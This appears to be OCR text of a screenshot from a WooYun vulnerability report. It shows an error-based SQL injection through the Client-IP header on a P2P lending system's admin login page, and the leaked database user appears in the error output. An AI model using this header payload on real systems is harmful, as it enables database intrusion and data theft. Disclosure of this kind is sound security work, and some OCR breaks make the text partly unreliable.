 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://demo1...dmin&q=login
demo1.wangdaixitong.com/index.php?admin&q=login
搜索
XPATH syntax error: ':jqgmysql@localhost'执行SQL语句错误!insert into `jqg_users_adminlog` set addtime='1440064885',addip='127.0.0.1' and 1=updatexml(1,concat(0x3a,(se
user())),1)#',`code` = 'users',`type` = 'admin',`operating` = 'login',`user_id` = '0',`article_id` = '0',`result` = '0',`content` = '用户admin在“2015-08-20 18:01:25”登录后台?admin
错误。',`data` = 'a:2:{s:8:"username";s:5:"admin";s:8:"password";s:5:"admin";}'
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. Header value Descriptive comm Add Reset
Action Name Value
Add Client-IP 127.0.0.1' and 1=updatexml(1,concat(0x3a,(select user())),1)#
Add X-Forwar... 127.0.0.1'
Add Referer 127.0.0.1'
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable
Enable All
Disable All
Enabled
Disabled
www.wooyun.org